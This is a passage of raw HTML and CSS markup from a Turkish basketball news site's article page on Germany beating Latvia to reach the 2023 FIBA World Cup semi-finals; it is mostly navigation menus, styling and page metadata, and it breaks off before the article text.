	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="369364" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/"                     data-post-edit-url=""                     data-post-title="Almanya, Letonya&#039;nın peri masalını bitirdi ve yarı finale adını yazdırdı!"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster FIBA Basketbol Dünya Kupası 2023" class="tdb-entry-crumb" href="https://trendbasket.net/category/fiba-basketbol-dunya-kupasi-2023/">FIBA Basketbol Dünya Kupası 2023</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/fiba-basketbol-dunya-kupasi-2023/",
                                "name": "FIBA Basketbol Dünya Kupası 2023"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Almanya, Letonya&#8217;nın peri masalını bitirdi ve yarı finale adını yazdırdı!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/fiba-basketbol-dunya-kupasi-2023/" ><span class="tdb-cat-bg"></span>FIBA Basketbol Dünya Kupası 2023</a><a class="tdb-entry-category" href="https://trendbasket.net/category/diger/milli-takimlar/" ><span class="tdb-cat-bg"></span>Milli Takımlar</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/huseyin-karagoz/" title="Hüseyin Karagöz"><img alt='Hüseyin Karagöz' src='https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-06T13:41:19+03:00">06/09/2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg 